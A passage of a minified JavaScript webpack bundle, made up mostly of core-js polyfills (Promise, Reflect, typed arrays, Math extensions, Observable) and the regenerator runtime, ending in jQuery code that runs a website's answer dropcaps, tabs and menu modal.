n,i,o,a,l=s?t.ok:t.fail,u=t.resolve,d=t.reject,p=t.domain;try{l?(s||(2==e._h&&(a=e,y.call(c,(function(){var e;A?k.emit("rejectionHandled",a):(e=c.onrejectionhandled)&&e({promise:a,reason:a._v})}))),e._h=1),!0===l?n=r:(p&&p.enter(),n=l(r),p&&(p.exit(),o=!0)),n===t.promise?d(C("Promise-chain cycle")):(i=j(n))?i.call(n,u,d):u(n)):d(r)}catch(t){p&&!o&&p.exit(),d(t)}};n.length>o;)a(n[o++]);e._c=[],e._n=!1,t&&!e._h&&(i=e,y.call(c,(function(){var e,t,n=i._v,r=$(i);if(r&&(e=x((function(){A?k.emit("unhandledRejection",n,i):(t=c.onunhandledrejection)?t({promise:i,reason:n}):(t=c.console)&&t.error&&t.error("Unhandled promise rejection",n)})),i._h=A||$(i)?2:1),i._a=void 0,r&&e.e)throw e.v})))})))},$=function(e){return 1!==e._h&&0===(e._a||e._c).length},D=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),I(t,!0))},N=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw C("Promise can't be resolved itself");(t=j(e))?b((function(){var i={_w:n,_d:!1};try{t.call(e,u(N,i,1),u(D,i,1))}catch(e){D.call(i,e)}})):(n._v=e,n._s=1,I(n,!1))}catch(e){D.call({_w:n,_d:!1},e)}}};L||(O=function(e){v(this,O,E,"_h"),h(e),r.call(this);try{e(u(N,this,1),u(D,this,1))}catch(e){D.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n(43)(O.prototype,{then:function(e,t){var n=P(g(this,O));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?k.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&I(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r;this.promise=e,this.resolve=u(N,e,1),this.reject=u(D,e,1)},w.f=P=function(e){return e===O||e===a?new o:s(e)}),p(p.G+p.W+p.F*!L,{Promise:O}),n(45)(O,E),n(40)(E),a=n(20)[E],p(p.S+p.F*!L,E,{reject:function(e){var t=P(this);return(0,t.reject)(e),t.promise}}),p(p.S+p.F*(l||!L),E,{resolve:function(e){return T(l&&this===a?O:this,e)}}),p(p.S+p.F*!(L&&n(59)((function(e){O.all(e).catch(i)}))),E,{all:function(e){var t=this,n=P(t),i=n.resolve,r=n.reject,s=x((function(){var n=[],s=0,o=1;m(e,!1,(function(e){var a=s++,l=!1;n.push(void 0),o++,t.resolve(e).then((function(e){l||(l=!0,n[a]=e,--o||i(n))}),r)})),--o||i(n)}));return s.e&&r(s.v),n.promise},race:function(e){var t=this,n=P(t),i=n.reject,r=x((function(){m(e,!1,(function(e){t.resolve(e).then(n.resolve,i)}))}));return r.e&&i(r.v),n.promise}})},function(e,t,n){"use strict";var i=n(123),r=n(44);n(63)("WeakSet",(function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}),{add:function(e){return i.def(r(this,"WeakSet"),e,!0)}},i,!1,!0)},function(e,t,n){"use strict";var i=n(1),r=n(64),s=n(94),o=n(3),a=n(37),l=n(8),c=n(6),u=n(4).ArrayBuffer,d=n(53),p=s.ArrayBuffer,f=s.DataView,h=r.ABV&&u.isView,v=p.prototype.slice,m=r.VIEW;s="ArrayBuffer";i(i.G+i.W+i.F*(u!==p),{ArrayBuffer:p}),i(i.S+i.F*!r.CONSTR,s,{isView:function(e){return h&&h(e)||c(e)&&m in e}}),i(i.P+i.U+i.F*n(5)((function(){return!new p(2).slice(1,void 0).byteLength})),s,{slice:function(e,t){if(void 0!==v&&void 0===t)return v.call(o(this),e);for(var n=o(this).byteLength,i=a(e,n),r=a(void 0===t?n:t,n),s=(e=new(d(this,p))(l(r-i)),new f(this)),c=new f(e),u=0;i<r;)c.setUint8(u++,s.getUint8(i++));return e}}),n(40)(s)},function(e,t,n){var i=n(1);i(i.G+i.W+i.F*!n(64).ABV,{DataView:n(94).DataView})},function(e,t,n){n(29)("Int8",1,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){n(29)("Uint8",1,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){n(29)("Uint8",1,(function(e){return function(t,n,i){return e(this,t,n,i)}}),!0)},function(e,t,n){n(29)("Int16",2,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){n(29)("Uint16",2,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){n(29)("Int32",4,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){n(29)("Uint32",4,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){n(29)("Float32",4,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){n(29)("Float64",8,(function(e){return function(t,n,i){return e(this,t,n,i)}}))},function(e,t,n){var i=n(1),r=n(12),s=n(3),o=(n(4).Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!n(5)((function(){o((function(){}))})),"Reflect",{apply:function(e,t,n){return e=r(e),n=s(n),o?o(e,t,n):a.call(e,t,n)}})},function(e,t,n){var i=n(1),r=n(38),s=n(12),o=n(3),a=n(6),l=n(5),c=n(103),u=(n(4).Reflect||{}).construct,d=l((function(){function e(){}return!(u((function(){}),[],e)instanceof e)})),p=!l((function(){u((function(){}))}));i(i.S+i.F*(d||p),"Reflect",{construct:function(e,t){s(e),o(t);var n=arguments.length<3?e:s(arguments[2]);if(p&&!d)return u(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var i=[null];return i.push.apply(i,t),new(c.apply(e,i))}return i=n.prototype,n=r(a(i)?i:Object.prototype),i=Function.apply.call(e,n,t),a(i)?i:n}})},function(e,t,n){var i=n(10),r=n(1),s=n(3),o=n(25);r(r.S+r.F*n(5)((function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(e,t,n){s(e),t=o(t,!0),s(n);try{return i.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var i=n(1),r=n(18).f,s=n(3);i(i.S,"Reflect",{deleteProperty:function(e,t){var n=r(s(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";function i(e){this._t=s(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)}var r=n(1),s=n(3);n(80)(i,"Object",(function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}})),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},function(e,t,n){var i=n(18),r=n(19),s=n(16),o=n(1),a=n(6),l=n(3);o(o.S,"Reflect",{get:function e(t,n){var o,c=arguments.length<3?t:arguments[2];return l(t)===c?t[n]:(o=i.f(t,n))?s(o,"value")?o.value:void 0!==o.get?o.get.call(c):void 0:a(o=r(t))?e(o,n,c):void 0}})},function(e,t,n){var i=n(18),r=n(1),s=n(3);r(r.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return i.f(s(e),t)}})},function(e,t,n){var i=n(1),r=n(19),s=n(3);i(i.S,"Reflect",{getPrototypeOf:function(e){return r(s(e))}})},function(e,t,n){(n=n(1))(n.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var i=n(1),r=n(3),s=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(e){return r(e),!s||s(e)}})},function(e,t,n){var i=n(1);i(i.S,"Reflect",{ownKeys:n(125)})},function(e,t,n){var i=n(1),r=n(3),s=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(e){r(e);try{return s&&s(e),!0}catch(e){return!1}}})},function(e,t,n){var i=n(10),r=n(18),s=n(19),o=n(16),a=n(1),l=n(34),c=n(3),u=n(6);a(a.S,"Reflect",{set:function e(t,n,a){var d,p=arguments.length<4?t:arguments[3],f=r.f(c(t),n);if(!f){if(u(d=s(t)))return e(d,n,a,p);f=l(0)}if(o(f,"value")){if(!1===f.writable||!u(p))return!1;if(d=r.f(p,n)){if(d.get||d.set||!1===d.writable)return!1;d.value=a,i.f(p,n,d)}else i.f(p,n,l(0,a));return!0}return void 0!==f.set&&(f.set.call(p,a),!0)}})},function(e,t,n){var i=n(1),r=n(73);r&&i(i.S,"Reflect",{setPrototypeOf:function(e,t){r.check(e,t);try{return r.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){"use strict";var i=n(1),r=n(54)(!0);i(i.P,"Array",{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),n(33)("includes")},function(e,t,n){"use strict";var i=n(1),r=n(126),s=n(11),o=n(8),a=n(12),l=n(86);i(i.P,"Array",{flatMap:function(e){var t,n,i=s(this);return a(e),t=o(i.length),n=l(i,0),r(n,i,i,t,0,1,e,arguments[1]),n}}),n(33)("flatMap")},function(e,t,n){"use strict";var i=n(1),r=n(126),s=n(11),o=n(8),a=n(23),l=n(86);i(i.P,"Array",{flatten:function(){var e=arguments[0],t=s(this),n=o(t.length),i=l(t,0);return r(i,t,t,n,0,void 0===e?1:a(e)),i}}),n(33)("flatten")},function(e,t,n){"use strict";var i=n(1),r=n(57)(!0);n=n(5)((function(){return"𠮷"!=="𠮷".at(0)}));i(i.P+i.F*n,"String",{at:function(e){return r(this,e)}})},function(e,t,n){"use strict";var i=n(1),r=n(127);n=n(62),n=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(n);i(i.P+i.F*n,"String",{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},function(e,t,n){"use strict";var i=n(1),r=n(127);n=n(62),n=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(n);i(i.P+i.F*n,"String",{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},function(e,t,n){"use strict";n(47)("trimLeft",(function(e){return function(){return e(this,1)}}),"trimStart")},function(e,t,n){"use strict";n(47)("trimRight",(function(e){return function(){return e(this,2)}}),"trimEnd")},function(e,t,n){"use strict";function i(e,t){this._r=e,this._s=t}var r=n(1),s=n(26),o=n(8),a=n(58),l=n(52),c=RegExp.prototype;n(80)(i,"RegExp String",(function(){var e=this._r.exec(this._s);return{value:e,done:null===e}})),r(r.P,"String",{matchAll:function(e){if(s(this),!a(e))throw TypeError(e+" is not a regexp!");var t=String(this),n="flags"in c?String(e.flags):l.call(e);return(n=new RegExp(e.source,~n.indexOf("g")?n:"g"+n)).lastIndex=o(e.lastIndex),new i(n,t)}})},function(e,t,n){n(69)("asyncIterator")},function(e,t,n){n(69)("observable")},function(e,t,n){var i=n(1),r=n(125),s=n(17),o=n(18),a=n(84);i(i.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,i=s(e),l=o.f,c=r(i),u={},d=0;c.length>d;)void 0!==(n=l(i,t=c[d++]))&&a(u,t,n);return u}})},function(e,t,n){var i=n(1),r=n(128)(!1);i(i.S,"Object",{values:function(e){return r(e)}})},function(e,t,n){var i=n(1),r=n(128)(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},function(e,t,n){"use strict";var i=n(1),r=n(11),s=n(12),o=n(10);n(9)&&i(i.P+n(65),"Object",{__defineGetter__:function(e,t){o.f(r(this),e,{get:s(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var i=n(1),r=n(11),s=n(12),o=n(10);n(9)&&i(i.P+n(65),"Object",{__defineSetter__:function(e,t){o.f(r(this),e,{set:s(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var i=n(1),r=n(11),s=n(25),o=n(19),a=n(18).f;n(9)&&i(i.P+n(65),"Object",{__lookupGetter__:function(e){var t,n=r(this),i=s(e,!0);do{if(t=a(n,i))return t.get}while(n=o(n))}})},function(e,t,n){"use strict";var i=n(1),r=n(11),s=n(25),o=n(19),a=n(18).f;n(9)&&i(i.P+n(65),"Object",{__lookupSetter__:function(e){var t,n=r(this),i=s(e,!0);do{if(t=a(n,i))return t.set}while(n=o(n))}})},function(e,t,n){var i=n(1);i(i.P+i.R,"Map",{toJSON:n(129)("Map")})},function(e,t,n){var i=n(1);i(i.P+i.R,"Set",{toJSON:n(129)("Set")})},function(e,t,n){n(66)("Map")},function(e,t,n){n(66)("Set")},function(e,t,n){n(66)("WeakMap")},function(e,t,n){n(66)("WeakSet")},function(e,t,n){n(67)("Map")},function(e,t,n){n(67)("Set")},function(e,t,n){n(67)("WeakMap")},function(e,t,n){n(67)("WeakSet")},function(e,t,n){var i=n(1);i(i.G,{global:n(4)})},function(e,t,n){var i=n(1);i(i.S,"System",{global:n(4)})},function(e,t,n){var i=n(1),r=n(22);i(i.S,"Error",{isError:function(e){return"Error"===r(e)}})},function(e,t,n){(n=n(1))(n.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},function(e,t,n){(n=n(1))(n.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(e,t,n){n=n(1);var i=180/Math.PI;n(n.S,"Math",{degrees:function(e){return e*i}})},function(e,t,n){var i=n(1),r=n(131),s=n(110);i(i.S,"Math",{fscale:function(e,t,n,i,o){return s(r(e,t,n,i,o))}})},function(e,t,n){(n=n(1))(n.S,"Math",{iaddh:function(e,t,n,i){return(t>>>0)+(i>>>0)+(((e>>>=0)&(n>>>=0)|(e|n)&~(e+n>>>0))>>>31)|0}})},function(e,t,n){(n=n(1))(n.S,"Math",{isubh:function(e,t,n,i){return(t>>>0)-(i>>>0)-((~(e>>>=0)&(n>>>=0)|~(e^n)&e-n>>>0)>>>31)|0}})},function(e,t,n){(n=n(1))(n.S,"Math",{imulh:function(e,t){var n=65535&(e=+e),i=65535&(t=+t);return(e=e>>16)*(t=t>>16)+((i=(e*i>>>0)+(n*i>>>16))>>16)+((n*t>>>0)+(65535&i)>>16)}})},function(e,t,n){(n=n(1))(n.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(e,t,n){n=n(1);var i=Math.PI/180;n(n.S,"Math",{radians:function(e){return e*i}})},function(e,t,n){var i=n(1);i(i.S,"Math",{scale:n(131)})},function(e,t,n){(n=n(1))(n.S,"Math",{umulh:function(e,t){var n=65535&(e=+e),i=65535&(t=+t);return(e=e>>>16)*(t=t>>>16)+((i=(e*i>>>0)+(n*i>>>16))>>>16)+((n*t>>>0)+(65535&i)>>>16)}})},function(e,t,n){(n=n(1))(n.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},function(e,t,n){"use strict";var i=n(1),r=n(20),s=n(4),o=n(53),a=n(118);i(i.P+i.R,"Promise",{finally:function(e){var t=o(this,r.Promise||s.Promise),n="function"==typeof e;return this.then(n?function(n){return a(t,e()).then((function(){return n}))}:e,n?function(n){return a(t,e()).then((function(){throw n}))}:e)}})},function(e,t,n){"use strict";var i=n(1),r=n(93),s=n(117);i(i.S,"Promise",{try:function(e){var t=r.f(this);return((e=s(e)).e?t.reject:t.resolve)(e.v),t.promise}})},function(e,t,n){var i=n(30),r=n(3),s=i.key,o=i.set;i.exp({defineMetadata:function(e,t,n,i){o(e,t,r(n),s(i))}})},function(e,t,n){var i=n(30),r=n(3),s=i.key,o=i.map,a=i.store;i.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:s(arguments[2]),i=o(r(t),n,!1);return!(void 0===i||!i.delete(e))&&(!!i.size||((i=a.get(t)).delete(n),!!i.size||a.delete(t)))}})},function(e,t,n){function i(e,t,n){return a(e,t,n)?l(e,t,n):null!==(t=o(t))?i(e,t,n):void 0}var r=n(30),s=n(3),o=n(19),a=r.has,l=r.get,c=r.key;r.exp({getMetadata:function(e,t){return i(e,s(t),arguments.length<3?void 0:c(arguments[2]))}})},function(e,t,n){function i(e,t){var n=c(e,t);return null!==(e=l(e))&&(e=i(e,t)).length?n.length?s(new r(n.concat(e))):e:n}var r=n(121),s=n(130),o=n(30),a=n(3),l=n(19),c=o.keys,u=o.key;o.exp({getMetadataKeys:function(e){return i(a(e),arguments.length<2?void 0:u(arguments[1]))}})},function(e,t,n){var i=n(30),r=n(3),s=i.get,o=i.key;i.exp({getOwnMetadata:function(e,t){return s(e,r(t),arguments.length<3?void 0:o(arguments[2]))}})},function(e,t,n){var i=n(30),r=n(3),s=i.keys,o=i.key;i.exp({getOwnMetadataKeys:function(e){return s(r(e),arguments.length<2?void 0:o(arguments[1]))}})},function(e,t,n){function i(e,t,n){return!!a(e,t,n)||null!==(t=o(t))&&i(e,t,n)}var r=n(30),s=n(3),o=n(19),a=r.has,l=r.key;r.exp({hasMetadata:function(e,t){return i(e,s(t),arguments.length<3?void 0:l(arguments[2]))}})},function(e,t,n){var i=n(30),r=n(3),s=i.has,o=i.key;i.exp({hasOwnMetadata:function(e,t){return s(e,r(t),arguments.length<3?void 0:o(arguments[2]))}})},function(e,t,n){var i=n(30),r=n(3),s=n(12),o=i.key,a=i.set;i.exp({metadata:function(e,t){return function(n,i){a(e,t,(void 0!==i?r:s)(n),o(i))}}})},function(e,t,n){var i=n(1),r=n(92)(),s=n(4).process,o="process"==n(22)(s);i(i.G,{asap:function(e){var t=o&&s.domain;r(t?t.bind(e):e)}})},function(e,t,n){"use strict";function i(e){return null==e?void 0:f(e)}function r(e){var t=e._c;t&&(e._c=void 0,t())}function s(e){return void 0===e._o}function o(e){s(e)||(e._o=void 0,r(e))}function a(e,t){h(e),this._c=void 0,this._o=e,e=new w(this);try{var n=t(e),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:f(n),this._c=n)}catch(t){return void e.error(t)}s(this)&&r(this)}var l=n(1),c=n(4),u=n(20),d=n(92)(),p=n(7)("observable"),f=n(12),h=n(3),v=n(41),m=n(43),g=n(13),y=n(42),b=y.RETURN,w=(a.prototype=m({},{unsubscribe:function(){o(this)}}),function(e){this._s=e}),x=(w.prototype=m({},{next:function(e){var t=this._s;if(!s(t)){var n=t._o;try{var r=i(n.next);if(r)return r.call(n,e)}catch(e){try{o(t)}finally{throw e}}}},error:function(e){var t=this._s;if(s(t))throw e;var n=t._o;t._o=void 0;try{var o=i(n.error);if(!o)throw e;e=o.call(n,e)}catch(e){try{r(t)}finally{throw e}}return r(t),e},complete:function(e){var t=this._s;if(!s(t)){var n=t._o;t._o=void 0;try{var o=i(n.complete);e=o?o.call(n,e):void 0}catch(e){try{r(t)}finally{throw e}}return r(t),e}}}),function(e){v(this,x,"Observable","_f")._f=f(e)});m(x.prototype,{subscribe:function(e){return new a(e,this._f)},forEach:function(e){var t=this;return new(u.Promise||c.Promise)((function(n,i){f(e);var r=t.subscribe({next:function(t){try{return e(t)}catch(t){i(t),r.unsubscribe()}},error:i,complete:n})}))}}),m(x,{from:function(e){var t,n="function"==typeof this?this:x,r=i(h(e)[p]);return r?(t=h(r.call(e))).constructor===n?t:new n((function(e){return t.subscribe(e)})):new n((function(t){var n=!1;return d((function(){if(!n){try{if(y(e,!1,(function(e){if(t.next(e),n)return b}))===b)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}})),function(){n=!0}}))},of:function(){for(var e=0,t=arguments.length,n=new Array(t);e<t;)n[e]=arguments[e++];return new("function"==typeof this?this:x)((function(e){var t=!1;return d((function(){if(!t){for(var i=0;i<n.length;++i)if(e.next(n[i]),t)return;e.complete()}})),function(){t=!0}}))}}),g(x.prototype,p,(function(){return this})),l(l.G,{Observable:x}),n(40)("Observable")},function(e,t,n){function i(e){return function(t,n){var i=2<arguments.length,r=i&&o.call(arguments,2);return e(i?function(){("function"==typeof t?t:Function(t)).apply(this,r)}:t,n)}}var r=n(4),s=n(1),o=(n=n(62),[].slice);n=/MSIE .\./.test(n);s(s.G+s.B+s.F*n,{setTimeout:i(r.setTimeout),setInterval:i(r.setInterval)})},function(e,t,n){var i=n(1);n=n(91);i(i.G+i.B,{setImmediate:n.set,clearImmediate:n.clear})},function(e,t,n){for(var i=n(88),r=n(36),s=n(14),o=n(4),a=n(13),l=n(48),c=(n=n(7))("iterator"),u=n("toStringTag"),d=l.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(p),h=0;h<f.length;h++){var v,m=f[h],g=p[m],y=o[m],b=y&&y.prototype;if(b&&(b[c]||a(b,c,d),b[u]||a(b,u,m),l[m]=d,g))for(v in i)b[v]||s(b,v,i[v],!0)}},function(e,t,n){(function(t){!function(t){"use strict";var n,i,r,s,o,a,l,c,u=Object.prototype,d=u.hasOwnProperty,p=(v="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",f=v.asyncIterator||"@@asyncIterator",h=v.toStringTag||"@@toStringTag",v="object"==typeof e,m=t.regeneratorRuntime;function g(e,t,l,c){var u,d,p,f;t=t&&t.prototype instanceof b?t:b,t=Object.create(t.prototype),c=new k(c||[]);return t._invoke=(u=e,d=l,p=c,f=i,function(e,t){if(f===s)throw new Error("Generator is already running");if(f===o){if("throw"===e)throw t;return O()}for(p.method=e,p.arg=t;;){var l=p.delegate;if(l&&(l=function e(t,i){var r=t.iterator[i.method];if(r===n){if(i.delegate=null,"throw"===i.method){if(t.iterator.return&&(i.method="return",i.arg=n,e(t,i),"throw"===i.method))return a;i.method="throw",i.arg=new TypeError("The iterator does not provide a 'throw' method")}return a}return"throw"===(r=y(r,t.iterator,i.arg)).type?(i.method="throw",i.arg=r.arg,i.delegate=null,a):(r=r.arg)?r.done?(i[t.resultName]=r.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=n),i.delegate=null,a):r:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,a)}(l,p))){if(l===a)continue;return l}if("next"===p.method)p.sent=p._sent=p.arg;else if("throw"===p.method){if(f===i)throw f=o,p.arg;p.dispatchException(p.arg)}else"return"===p.method&&p.abrupt("return",p.arg);if(f=s,"normal"===(l=y(u,d,p)).type){if(f=p.done?o:r,l.arg!==a)return{value:l.arg,done:p.done}}else"throw"===l.type&&(f=o,p.method="throw",p.arg=l.arg)}}),t}function y(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function b(){}function w(){}function x(){}function S(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function T(e){function n(t,i,r,s){var o;if("throw"!==(t=y(e[t],e,i)).type)return(i=(o=t.arg).value)&&"object"==typeof i&&d.call(i,"__await")?Promise.resolve(i.__await).then((function(e){n("next",e,r,s)}),(function(e){n("throw",e,r,s)})):Promise.resolve(i).then((function(e){o.value=e,r(o)}),s);s(t.arg)}var i;"object"==typeof t.process&&t.process.domain&&(n=t.process.domain.bind(n)),this._invoke=function(e,t){function r(){return new Promise((function(i,r){n(e,t,i,r)}))}return i=i?i.then(r,r):r()}}function E(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(E,this),this.reset(!0)}function M(e){if(e){var t,i=e[p];if(i)return i.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return t=-1,(i=function i(){for(;++t<e.length;)if(d.call(e,t))return i.value=e[t],i.done=!1,i;return i.value=n,i.done=!0,i}).next=i}return{next:O}}function O(){return{value:n,done:!0}}m?v&&(e.exports=m):((m=t.regeneratorRuntime=v?e.exports:{}).wrap=g,i="suspendedStart",r="suspendedYield",s="executing",o="completed",a={},(v={})[p]=function(){return this},(l=(l=Object.getPrototypeOf)&&l(l(M([]))))&&l!==u&&d.call(l,p)&&(v=l),c=x.prototype=b.prototype=Object.create(v),(w.prototype=c.constructor=x).constructor=w,x[h]=w.displayName="GeneratorFunction",m.isGeneratorFunction=function(e){return!!(e="function"==typeof e&&e.constructor)&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},m.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,h in e||(e[h]="GeneratorFunction")),e.prototype=Object.create(c),e},m.awrap=function(e){return{__await:e}},S(T.prototype),T.prototype[f]=function(){return this},m.AsyncIterator=T,m.async=function(e,t,n,i){var r=new T(g(e,t,n,i));return m.isGeneratorFunction(t)?r:r.next().then((function(e){return e.done?e.value:r.next()}))},S(c),c[h]="Generator",c[p]=function(){return this},c.toString=function(){return"[object Generator]"},m.keys=function(e){var t,n=[];for(t in e)n.push(t);return n.reverse(),function t(){for(;n.length;){var i=n.pop();if(i in e)return t.value=i,t.done=!1,t}return t.done=!0,t}},m.values=M,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(C),!e)for(var t in this)"t"===t.charAt(0)&&d.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=n)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function i(i,r){return o.type="throw",o.arg=e,t.next=i,r&&(t.method="next",t.arg=n),!!r}for(var r=this.tryEntries.length-1;0<=r;--r){var s=this.tryEntries[r],o=s.completion;if("root"===s.tryLoc)return i("end");if(s.tryLoc<=this.prev){var a=d.call(s,"catchLoc"),l=d.call(s,"finallyLoc");if(a&&l){if(this.prev<s.catchLoc)return i(s.catchLoc,!0);if(this.prev<s.finallyLoc)return i(s.finallyLoc)}else if(a){if(this.prev<s.catchLoc)return i(s.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return i(s.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&d.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var s=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,a):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),a},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),C(n),a}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,C(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,i){return this.delegate={iterator:M(e),resultName:t,nextLoc:i},"next"===this.method&&(this.arg=n),a}})}("object"==typeof t?t:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,n(95))},function(e,t,n){n(334),e.exports=n(20).RegExp.escape},function(e,t,n){var i=n(1),r=n(335)(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(e){return r(e)}})},function(e,t){e.exports=function(e,t){var n=t===Object(t)?function(e){return t[e]}:t;return function(t){return String(t).replace(e,n)}}},function(e,t,n){"use strict";var i=o(n(132));n(337),n(338),o(n(339));var r=o(n(342)),s=n(341);function o(e){return e&&e.__esModule?e:{default:e}}n(340);var a=(0,i.default)(".answer").attr("data-name");(0,i.default)(".answer").each((function(){(0,i.default)(this).find("p:first-of-type").prepend('<span class="dropcap" style="font-weight: 700;">'+a+"</span>")})),n=(0,i.default)(".collection-tabs-navigation button");(0,i.default)(".collection-tabs-content-item"),(0,i.default)('.collection-tabs-navigation button[data-tab="1"]').addClass("active"),(0,i.default)('.collection-tabs-content-item[data-index="1"]').addClass("active"),n.on("click",(function(){var e=(0,i.default)(this).attr("data-tab");(0,i.default)(this).parent().find("button").removeClass("active"),(0,i.default)(this).addClass("active"),(0,i.default)(this).parent().parent().find(".collection-tabs-content-item").removeClass("active"),(0,i.default)(this).parent().parent().find('.collection-tabs-content-item[data-index="'+e+'"]').addClass("active")})),(0,i.default)(".dots").on("click",(function(){(0,i.default)(this).parent().hasClass("active")?(0,i.default)(this).parent().removeClass("active"):(0,i.default)(this).parent().addClass("active")}));n=(0,i.default)(".menu-open");var l=(0,i.default)(".menu-close"),c=(0,i.default)(".menu-modal"),u=(0,i.default)('.menu .menu-item a[href="#"]'),d=(n=(n.on("click",(function(){c.addClass("open")})),l.on("click",(function(){c.removeClass("open")})),u.on("click",(function(){var e=(0,i.default)(this).parent().find(".sub-menu");e.hasClass("open")?(e.removeClass("open"),(0,i.default)(this).removeClass("open")):(e.addClass("open"),(0,i.default)(this).addClass("open"))})),(0,i.default)(".open-search")),(0,i.default)(".header-menu-search 